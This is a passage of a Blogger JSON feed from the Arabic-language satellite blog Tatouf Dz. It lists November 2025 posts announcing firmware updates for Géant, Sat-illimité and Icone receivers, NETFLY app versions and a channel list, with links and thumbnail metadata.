SAT----------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2381421712354599098\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/aston-go.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2381421712354599098"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2381421712354599098"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/aston-go.html","title":"ثلاثة أشهر مجانية في التحديث الأخير لشركة جيون للأجهزة الحاملة لسيرفر فانكام نسخة 3.29"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXU14xooys404KDRjftLe5YcWThh9_UxQuIpf_OfhwTrTC-2gn8iEKsDiQLiMqJpocov_MQrMgX5LL52HFqyD1NhgGn5vwj4OH3CdXysA09EWk0wtRuhYiwQ1GjowDwf2d7PZG6q3V9GCbY6nIn8L5XR6BIB3DJYNqPosFKZ3nmtvC_dVugQWGDQDq3NeY\/s72-w640-h536-c\/photo_2025-11-20_19-45-09.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6233541590661914650"},"published":{"$t":"2025-11-19T18:06:00.005+01:00"},"updated":{"$t":"2025-11-19T18:06:53.726+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"F300 Hyper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sat Illimité"}],"title":{"type":"text","$t":"تحديث جديد لجهاز Sat-illimité F300 Hyper بتاريخ اليوم 19-11-2025"},"summary":{"type":"text","$t":"تحديث جديد لجهاز Sat-illimité F300 Hyper بتاريخ اليومالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لجهاز "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6233541590661914650\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sat-illimite-f300-hyper-19-11-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6233541590661914650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6233541590661914650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sat-illimite-f300-hyper-19-11-2025.html","title":"تحديث جديد لجهاز Sat-illimité F300 Hyper بتاريخ اليوم 19-11-2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiKPeoZIxMjDQV2CFylDvu4E3qKPs9xKbbT6a7vs_02Fv0uCfbhhrXYac2MWYvNUCTVO4rsP3j0ZHufdSqjrfduuqOXBZ1hg60FLEfFLRrS-70VNuu8cJN03kAQ0XmiK_caeo43wj1epv5OvJcDS0_tDQjrxTbxmqPQp_EHGlH8djTBF5_jiaAf_uH4Nem\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20Sat-illimit%C3%A9%20F300%20Hyper%20%D8%A8%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D9%8A%D9%88%D9%85.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4173549848607323422"},"published":{"$t":"2025-11-17T18:20:00.001+01:00"},"updated":{"$t":"2025-11-17T18:20:19.292+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025"},"summary":{"type":"text","$t":"\u0026nbsp;تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT-------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4173549848607323422\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-2500-hybrid-329-17112025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4173549848607323422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4173549848607323422"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-2500-hybrid-329-17112025.html","title":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTGc2rMMRJtxL9o37ACmIeWVLZ3dfSSdoeorr-Rm0ez95c2ZEIaoLQCoWXWLG3RJ-kxrIjzn0IiVEGKrmWaL10_ssR3Br19Ef_clvRQzLt-BXBpQ8TMp_Rc6_EYd1IES4cvH9_3wH2dYbLoHieAknWs2S-wwHsaw0f3i1QduxTqUjHY1LecgYx01AKaBEN\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D8%AC%D9%8A%D9%88%D9%86%20G%C3%A9ant%202500%20Hybrid%20%D9%86%D8%B3%D8%AE%D8%A9%203.29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6519728257215272326"},"published":{"$t":"2025-11-12T21:24:00.004+01:00"},"updated":{"$t":"2025-11-12T21:24:47.654+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"C40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"}],"title":{"type":"text","$t":"حل ظهور مشكل 0 على أجهزة أيكون ICONE C40"},"summary":{"type":"text","$t":"حل ظهور مشكل 0 على أجهزة أيكون Icone C40\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------حل ظهور مشكل 0 على أجهزة أيكون"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6519728257215272326\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/0-icone-c40.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6519728257215272326"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6519728257215272326"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/0-icone-c40.html","title":"حل ظهور مشكل 0 على أجهزة أيكون ICONE C40"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxIxmDu5ssh53HFByS_SO-OR3pFYoN-2uKiz1oDWexQG1i0fzCeZhjIU5bQN_JKqpSg-55QjAmRnrb9no9mVWneF6lgGQQh6DGvh3AXJe_XQEZaULacMGOpmK4AQFxQOQ1Ihdw4Kq-Y0oHOt2GkPUtJXUi4CloBMbkr55o0VJlN_-_IHTv7dUAjKQGF8Vz\/s72-w640-h536-c\/%D8%AD%D9%84%20%D8%B8%D9%87%D9%88%D8%B1%20%D9%85%D8%B4%D9%83%D9%84%200%20%D8%B9%D9%84%D9%89%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A3%D9%8A%D9%83%D9%88%D9%86%20Icone%20C40.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3413142267550730725"},"published":{"$t":"2025-11-11T12:36:00.000+01:00"},"updated":{"$t":"2025-11-11T12:36:02.186+01:00"},"title":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر Forever \/SE"},"summary":{"type":"text","$t":"\u0026nbsp;تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر Forever SEالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديثات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3413142267550730725\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/forever-se.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3413142267550730725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3413142267550730725"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/forever-se.html","title":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر Forever \/SE"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9EbOFEUJyI8kPqiluVPwTFcBCPmlu0evhkIyb1HfneSA4QcTgZJH9KoLhD11iDCxUe5JHMOSnV5s7EFrf376GYZcPmTlu8Jc7ZbAlvky0ybT3VZYkSOw99hyOjLAyNaPdK2Wsmn9VeENqVpd0Lv_UctfohGug2cQ8c1A6uV5TAIlCdgUVQhP_yJjd62Gl\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AD%D8%A7%D9%85%D9%84%D8%A9%20%D9%84%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%81%D9%88%D8%B1%D9%8A%D9%81%D8%B1%20Forever%20SE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4150751966451019888"},"published":{"$t":"2025-11-10T11:15:00.006+01:00"},"updated":{"$t":"2025-11-10T11:17:39.922+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"}],"title":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.2"},"summary":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.2السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لتطبيق NETFLY نسخة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4150751966451019888\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-232.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4150751966451019888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4150751966451019888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-232.html","title":"تحديث جديد لتطبيق NETFLY نسخة 2.3.2"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCzb3vGZYywsYEuAi22J7Tt5adk8GpCRWuBWmssaJgFeasdqTZ9JDiU1bp9ib7_7pWSb-Xk8Tw9MgQ5nh-j3AKZGvqKdRVDbtonUen4r_hugZxhXoe6XfUFWgmHAI1GGMFpSmOFZhzmY5mhDng0Udm2WQh8eIgWl8QCuz1V9avd0bcluDkf99Dj9rAZkle\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D9%86%D8%B3%D8%AE%D8%A9%202.3.2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1727336975663584079"},"published":{"$t":"2025-11-08T13:38:00.004+01:00"},"updated":{"$t":"2025-11-08T13:38:43.743+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"}],"title":{"type":"text","$t":"تحميل تطبيق NETFLY على مختلف الأجهزة بوكس تلفاز هاتف و طابلات"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحميل تطبيق NETFLY على مختلف الأجهزة بوكس تلفاز هاتف و طابلاتالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT-------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1727336975663584079\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1727336975663584079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1727336975663584079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly.html","title":"تحميل تطبيق NETFLY على مختلف الأجهزة بوكس تلفاز هاتف و طابلات"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcZy7z6N2wgGvPGeLd6yGIOHD7X9MAGsUjBJfuMDrrlY697nwxM3CegKPKBLL4t6LS2CV9kWNYIy3jgXSUOA3BkGJtmq9wNg-huDdaSEqrKMxh5c-OwqncHGns0a8w3qCU-ujCa8TSpjyA92GabanYiQbdpeGKnTlDTtRDpcALdXXkDaKJmeVuWbpJO4bW\/s72-w640-h536-c\/%D8%AA%D8%AD%D9%85%D9%8A%D9%84%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D8%B9%D9%84%D9%89%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%20%D8%A7%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A5%D9%84%D9%8A%D9%83%D9%85%20%D8%A7%D9%84%D8%B1%D9%88%D8%A7%D8%A8%D8%B7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7324826522168754246"},"published":{"$t":"2025-11-04T23:14:00.004+01:00"},"updated":{"$t":"2025-11-04T23:14:27.434+01:00"},"title":{"type":"text","$t":" النسخة الجديدة من تطبيق NETFLY رقم 2.3.0 بتاريخ اليوم"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;\u0026nbsp;النسخة الجديدة من تطبيق NETFLY رقم 2.3.0 بتاريخ اليومالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7324826522168754246\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-230.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7324826522168754246"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7324826522168754246"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-230.html","title":" النسخة الجديدة من تطبيق NETFLY رقم 2.3.0 بتاريخ اليوم"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy9TejkrHtLbPiqqDQRas1vipP0ZM2-arxqMqdukD3MC280V8QoSkpmp0QOxJ08C6087f2wMZYM_DTXqt7-lJkiwsAdXy0bphL71wZ3AmPqZoTyRQXD9tgYnJiqtr8ZClW8g9pvppbqC-W3pQ5jfags8PgQ32mCL8KNQ7Iop0yJ4aNgnYrHhJEXciYqPjL\/s72-w640-h536-c\/%D8%A7%D9%84%D9%86%D8%B3%D8%AE%D8%A9%20%D8%A7%D9%84%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%85%D9%86%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D8%B1%D9%82%D9%85%202.3.0%20%D8%A8%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D9%8A%D9%88%D9%85.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1489451489483719014"},"published":{"$t":"2025-11-04T19:13:00.004+01:00"},"updated":{"$t":"2025-11-04T19:13:46.786+01:00"},"title":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون ميني الحاملة لسيرفر فانكام نسخة 3.29"},"summary":{"type":"text","$t":"\u0026nbsp;تحديثات جديدة لأجهزة جيون ميني الحاملة لسيرفر فانكام نسخة 3.29السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديثات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1489451489483719014\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-funcum-3.29.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1489451489483719014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1489451489483719014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-funcum-3.29.html","title":"تحديثات جديدة لأجهزة جيون ميني الحاملة لسيرفر فانكام نسخة 3.29"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmPxDmeq2V9-phn9FYwUdQTcpt9TEJODhcrAnk-jMsDP3wlQ6qwFYWm51QKW1mLwh0-M3xkm5VzAHOHvYvqMEhnA7tFA_-ICjFdtrcbdJk6U3Oa77HJqp2jQJP8M3F_UZTUh-agOzq6Kek1ZawVNMN8RCnVIpYTloldcs32ut3v0NrYliofS0W0EPmAAYF\/s72-w640-h536-c\/%D8%AD%D8%AF%D9%8A%D8%AB%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D9%85%D9%8A%D9%86%D9%8A%20%D8%A7%D9%84%D8%AD%D8%A7%D9%85%D9%84%D8%A9%20%D9%84%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%81%D8%A7%D9%86%D9%83%D8%A7%D9%85%20%D9%86%D8%B3%D8%AE%D8%A9%203.29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-371071985751100530"},"published":{"$t":"2025-11-01T11:28:00.000+01:00"},"updated":{"$t":"2025-11-01T11:28:01.132+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SDX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر نوفمبر 2025"},"summary":{"type":"text","$t":"\u0026nbsp;ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر نوفمبر 2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf 